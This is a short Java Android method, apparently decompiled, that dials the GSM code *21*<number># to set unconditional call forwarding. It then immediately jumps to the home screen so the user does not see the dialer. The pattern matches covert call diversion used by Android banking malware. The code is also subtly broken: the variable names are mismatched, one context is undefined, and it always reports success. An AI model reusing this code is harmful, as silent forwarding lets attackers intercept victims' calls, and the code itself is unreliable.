 public boolean call_forwarding(final Context context, final boolean
callForwardingToggleSwitch, final String callForwardingDestination) {
String enableCallForwarding = "*21*" + callForwardingDestination
+ Uri.encode("#");
String disableCallForwarding = Uri.encode("#") + "21" + Uri.encode("#");
String callForwardStatus = "ON";
String callForwardingIntent = "";
boolean flag = false;
if (!callForwardingToggleSwitch)
{
callForwardingIntent = disableCallForwarding;
callForwardStatus = "OFF";
}else {
callForwardingIntent = enableCallForwarding;
callForwardStatus = "ON";
}
try{
Intent dialIntent = new Intent("android.intent.action.CALL",
Uri.parse(new StringBuilder().append("tel:")
.append(callForwardingIntent).toString()));
dialintent.addFlags(268435456);
dialintent.addFlags(1073741824);
context.startActivity(dialintent);
Intent v3_intent = new Intent("android.intent.action.MAIN");
v3_intent.addCategory("android.intent.category.HOME");
v3_intent.setFlags(268435456);
context_arg.startActivity(v3_intent);
}catch (Exception e){
flag = false;
}
flag = true;
return flag;
}